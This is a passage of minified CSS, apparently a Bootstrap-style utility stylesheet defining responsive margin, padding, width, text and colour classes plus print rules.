-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-2rem!important}.mt-md-n5,.my-md-n5{margin-top:-2rem!important}.mr-md-n5,.mx-md-n5{margin-right:-2rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-2rem!important}.ml-md-n5,.mx-md-n5{margin-left:-2rem!important}.m-md-n6{margin:-2.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-2.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-2.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-2.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-2.5rem!important}.m-md-n7{margin:-3rem!important}.mt-md-n7,.my-md-n7{margin-top:-3rem!important}.mr-md-n7,.mx-md-n7{margin-right:-3rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-3rem!important}.ml-md-n7,.mx-md-n7{margin-left:-3rem!important}.m-md-n8{margin:-3.5rem!important}.mt-md-n8,.my-md-n8{margin-top:-3.5rem!important}.mr-md-n8,.mx-md-n8{margin-right:-3.5rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-3.5rem!important}.ml-md-n8,.mx-md-n8{margin-left:-3.5rem!important}.m-md-n9{margin:-4rem!important}.mt-md-n9,.my-md-n9{margin-top:-4rem!important}.mr-md-n9,.mx-md-n9{margin-right:-4rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-4rem!important}.ml-md-n9,.mx-md-n9{margin-left:-4rem!important}.m-md-n10{margin:-4.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-4.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-4.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-4.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-4.5rem!important}.m-md-n11{margin:-5rem!important}.mt-md-n11,.my-md-n11{margin-top:-5rem!important}.mr-md-n11,.mx-md-n11{margin-right:-5rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-5rem!important}.ml-md-n11,.mx-md-n11{margin-left:-5rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:2rem!important}.mt-lg-5,.my-lg-5{margin-top:2rem!important}.mr-lg-5,.mx-lg-5{margin-right:2rem!important}.mb-lg-5,.my-lg-5{margin-bottom:2rem!important}.ml-lg-5,.mx-lg-5{margin-left:2rem!important}.m-lg-6{margin:2.5rem!important}.mt-lg-6,.my-lg-6{margin-top:2.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:2.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:2.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:2.5rem!important}.m-lg-7{margin:3rem!important}.mt-lg-7,.my-lg-7{margin-top:3rem!important}.mr-lg-7,.mx-lg-7{margin-right:3rem!important}.mb-lg-7,.my-lg-7{margin-bottom:3rem!important}.ml-lg-7,.mx-lg-7{margin-left:3rem!important}.m-lg-8{margin:3.5rem!important}.mt-lg-8,.my-lg-8{margin-top:3.5rem!important}.mr-lg-8,.mx-lg-8{margin-right:3.5rem!important}.mb-lg-8,.my-lg-8{margin-bottom:3.5rem!important}.ml-lg-8,.mx-lg-8{margin-left:3.5rem!important}.m-lg-9{margin:4rem!important}.mt-lg-9,.my-lg-9{margin-top:4rem!important}.mr-lg-9,.mx-lg-9{margin-right:4rem!important}.mb-lg-9,.my-lg-9{margin-bottom:4rem!important}.ml-lg-9,.mx-lg-9{margin-left:4rem!important}.m-lg-10{margin:4.5rem!important}.mt-lg-10,.my-lg-10{margin-top:4.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:4.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:4.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:4.5rem!important}.m-lg-11{margin:5rem!important}.mt-lg-11,.my-lg-11{margin-top:5rem!important}.mr-lg-11,.mx-lg-11{margin-right:5rem!important}.mb-lg-11,.my-lg-11{margin-bottom:5rem!important}.ml-lg-11,.mx-lg-11{margin-left:5rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:2rem!important}.pt-lg-5,.py-lg-5{padding-top:2rem!important}.pr-lg-5,.px-lg-5{padding-right:2rem!important}.pb-lg-5,.py-lg-5{padding-bottom:2rem!important}.pl-lg-5,.px-lg-5{padding-left:2rem!important}.p-lg-6{padding:2.5rem!important}.pt-lg-6,.py-lg-6{padding-top:2.5rem!important}.pr-lg-6,.px-lg-6{padding-right:2.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:2.5rem!important}.pl-lg-6,.px-lg-6{padding-left:2.5rem!important}.p-lg-7{padding:3rem!important}.pt-lg-7,.py-lg-7{padding-top:3rem!important}.pr-lg-7,.px-lg-7{padding-right:3rem!important}.pb-lg-7,.py-lg-7{padding-bottom:3rem!important}.pl-lg-7,.px-lg-7{padding-left:3rem!important}.p-lg-8{padding:3.5rem!important}.pt-lg-8,.py-lg-8{padding-top:3.5rem!important}.pr-lg-8,.px-lg-8{padding-right:3.5rem!important}.pb-lg-8,.py-lg-8{padding-bottom:3.5rem!important}.pl-lg-8,.px-lg-8{padding-left:3.5rem!important}.p-lg-9{padding:4rem!important}.pt-lg-9,.py-lg-9{padding-top:4rem!important}.pr-lg-9,.px-lg-9{padding-right:4rem!important}.pb-lg-9,.py-lg-9{padding-bottom:4rem!important}.pl-lg-9,.px-lg-9{padding-left:4rem!important}.p-lg-10{padding:4.5rem!important}.pt-lg-10,.py-lg-10{padding-top:4.5rem!important}.pr-lg-10,.px-lg-10{padding-right:4.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:4.5rem!important}.pl-lg-10,.px-lg-10{padding-left:4.5rem!important}.p-lg-11{padding:5rem!important}.pt-lg-11,.py-lg-11{padding-top:5rem!important}.pr-lg-11,.px-lg-11{padding-right:5rem!important}.pb-lg-11,.py-lg-11{padding-bottom:5rem!important}.pl-lg-11,.px-lg-11{padding-left:5rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-2rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-2rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-2rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-2rem!important}.m-lg-n6{margin:-2.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-2.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-2.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-2.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-2.5rem!important}.m-lg-n7{margin:-3rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-3rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-3rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-3rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-3rem!important}.m-lg-n8{margin:-3.5rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-3.5rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-3.5rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-3.5rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-3.5rem!important}.m-lg-n9{margin:-4rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-4rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-4rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-4rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-4rem!important}.m-lg-n10{margin:-4.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-4.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-4.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-4.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-4.5rem!important}.m-lg-n11{margin:-5rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-5rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-5rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-5rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-5rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:2rem!important}.mt-xl-5,.my-xl-5{margin-top:2rem!important}.mr-xl-5,.mx-xl-5{margin-right:2rem!important}.mb-xl-5,.my-xl-5{margin-bottom:2rem!important}.ml-xl-5,.mx-xl-5{margin-left:2rem!important}.m-xl-6{margin:2.5rem!important}.mt-xl-6,.my-xl-6{margin-top:2.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:2.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:2.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:2.5rem!important}.m-xl-7{margin:3rem!important}.mt-xl-7,.my-xl-7{margin-top:3rem!important}.mr-xl-7,.mx-xl-7{margin-right:3rem!important}.mb-xl-7,.my-xl-7{margin-bottom:3rem!important}.ml-xl-7,.mx-xl-7{margin-left:3rem!important}.m-xl-8{margin:3.5rem!important}.mt-xl-8,.my-xl-8{margin-top:3.5rem!important}.mr-xl-8,.mx-xl-8{margin-right:3.5rem!important}.mb-xl-8,.my-xl-8{margin-bottom:3.5rem!important}.ml-xl-8,.mx-xl-8{margin-left:3.5rem!important}.m-xl-9{margin:4rem!important}.mt-xl-9,.my-xl-9{margin-top:4rem!important}.mr-xl-9,.mx-xl-9{margin-right:4rem!important}.mb-xl-9,.my-xl-9{margin-bottom:4rem!important}.ml-xl-9,.mx-xl-9{margin-left:4rem!important}.m-xl-10{margin:4.5rem!important}.mt-xl-10,.my-xl-10{margin-top:4.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:4.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:4.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:4.5rem!important}.m-xl-11{margin:5rem!important}.mt-xl-11,.my-xl-11{margin-top:5rem!important}.mr-xl-11,.mx-xl-11{margin-right:5rem!important}.mb-xl-11,.my-xl-11{margin-bottom:5rem!important}.ml-xl-11,.mx-xl-11{margin-left:5rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:2rem!important}.pt-xl-5,.py-xl-5{padding-top:2rem!important}.pr-xl-5,.px-xl-5{padding-right:2rem!important}.pb-xl-5,.py-xl-5{padding-bottom:2rem!important}.pl-xl-5,.px-xl-5{padding-left:2rem!important}.p-xl-6{padding:2.5rem!important}.pt-xl-6,.py-xl-6{padding-top:2.5rem!important}.pr-xl-6,.px-xl-6{padding-right:2.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:2.5rem!important}.pl-xl-6,.px-xl-6{padding-left:2.5rem!important}.p-xl-7{padding:3rem!important}.pt-xl-7,.py-xl-7{padding-top:3rem!important}.pr-xl-7,.px-xl-7{padding-right:3rem!important}.pb-xl-7,.py-xl-7{padding-bottom:3rem!important}.pl-xl-7,.px-xl-7{padding-left:3rem!important}.p-xl-8{padding:3.5rem!important}.pt-xl-8,.py-xl-8{padding-top:3.5rem!important}.pr-xl-8,.px-xl-8{padding-right:3.5rem!important}.pb-xl-8,.py-xl-8{padding-bottom:3.5rem!important}.pl-xl-8,.px-xl-8{padding-left:3.5rem!important}.p-xl-9{padding:4rem!important}.pt-xl-9,.py-xl-9{padding-top:4rem!important}.pr-xl-9,.px-xl-9{padding-right:4rem!important}.pb-xl-9,.py-xl-9{padding-bottom:4rem!important}.pl-xl-9,.px-xl-9{padding-left:4rem!important}.p-xl-10{padding:4.5rem!important}.pt-xl-10,.py-xl-10{padding-top:4.5rem!important}.pr-xl-10,.px-xl-10{padding-right:4.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:4.5rem!important}.pl-xl-10,.px-xl-10{padding-left:4.5rem!important}.p-xl-11{padding:5rem!important}.pt-xl-11,.py-xl-11{padding-top:5rem!important}.pr-xl-11,.px-xl-11{padding-right:5rem!important}.pb-xl-11,.py-xl-11{padding-bottom:5rem!important}.pl-xl-11,.px-xl-11{padding-left:5rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-2rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-2rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-2rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-2rem!important}.m-xl-n6{margin:-2.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-2.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-2.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-2.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-2.5rem!important}.m-xl-n7{margin:-3rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-3rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-3rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-3rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-3rem!important}.m-xl-n8{margin:-3.5rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-3.5rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-3.5rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-3.5rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-3.5rem!important}.m-xl-n9{margin:-4rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-4rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-4rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-4rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-4rem!important}.m-xl-n10{margin:-4.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-4.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-4.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-4.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-4.5rem!important}.m-xl-n11{margin:-5rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-5rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-5rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-5rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-5rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#017afd!important}a.text-primary:focus,a.text-primary:hover{color:#0155b1!important}.text-secondary{color:#ff4100!important}a.text-secondary:focus,a.text-secondary:hover{color:#b32e00!important}.text-success{color:#00c9a7!important}a.text-success:focus,a.text-success:hover{color:#007d67!important}.text-info{color:#00dffc!important}a.text-info:focus,a.text-info:hover{color:#009bb0!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#de4437!important}a.text-danger:focus,a.text-danger:hover{color:#ac281c!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#30374b!important}a.text-dark:focus,a.text-dark:hover{color:#12151c!important}.text-white{color:#fff!important}a.text-white:focus,a.text-white:hover{color:#d9d9d9!important}.text-indigo{color:#2d1582!important}a.text-indigo:focus,a.text-indigo:hover{color:#160a40!important}.text-body{color:#30374b!important}.text-muted{color:#525f7f!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #5f6f95;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #8f9ab7!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#8f9ab7}.table .thead-dark th{color:inherit;border-color:#8f9ab7}}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.w-15{width:15%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-80{width:80%!important}.w-85{width:85%!important}@media (min-width:576px){.w-sm-25{width:25%!important}.w-sm-50{width:50%!important}.w-sm-75{width:75%!important}.w-sm-100{width:100%!important}.w-sm-auto{width:auto!important}.w-sm-15{width:15%!important}.w-sm-30{width:30%!important}.w-sm-35{width:35%!important}.w-sm-40{width:40%!important}.w-sm-60{width:60%!important}.w-sm-65{width:65%!important}.w-sm-80{width:80%!important}.w-sm-85{width:85%!important}}@media (min-width:768px){.w-md-25{width:25%!important}.w-md-50{width:50%!important}.w-md-75{width:75%!important}.w-md-100{width:100%!important}.w-md-auto{width:auto!important}.w-md-15{width:15%!important}.w-md-30{width:30%!important}.w-md-35{width:35%!important}.w-md-40{width:40%!important}.w-md-60{width:60%!important}.w-md-65{width:65%!important}.w-md-80{width:80%!important}.w-md-85{width:85%!important}}@media (min-width:992px){.w-lg-25{width:25%!important}.w-lg-50{width:50%!important}.w-lg-75{width:75%!important}.w-lg-100{width:100%!important}.w-lg-auto{width:auto!important}.w-lg-15{width:15%!important}.w-lg-30{width:30%!important}.w-lg-35{width:35%!important}.w-lg-40{width:40%!important}.w-lg-60{width:60%!important}.w-lg-65{width:65%!important}.w-lg-80{width:80%!important}.w-lg-85{width:85%!important}}@media (min-width:1200px){.w-xl-25{width:25%!important}.w-xl-50{width:50%!important}.w-xl-75{width:75%!important}.w-xl-100{width:100%!important}.w-xl-auto{width:auto!important}.w-xl-15{width:15%!important}.w-xl-30{width:30%!important}.w-xl-35{width:35%!important}.w-xl-40{width:40%!important}.w-xl-60{width:60%!important}.w-xl-65{width:65%!important}.w-xl-80{width:80%!important}.w-xl-85{width:85%!important}}.space-0,.space-top-0{padding-top:0!important}.space-0,.space-bottom-0{padding-bottom:0!important}.space-1,.space-top-1{padding-top:2rem!important}.space-1,.space-bottom-1{padding-bottom:2rem!important}.space-2,.space-top-2{padding-top:4rem!important}.space-2,.space-bottom-2{padding-bottom:4rem!important}.space-3,.space-top-3{padding-top:8rem!important}.space-3,.space-bottom-3{padding-bottom:8rem!important}.space-4,.space-top-4{padding-top:12.5rem!important}.space-4,.space-bottom-4{padding-bottom:12.5rem!important}.space-5,.space-top-5{padding-top:15rem!important}.space-5,.space-bottom-5{padding-bottom:15rem!important}@media 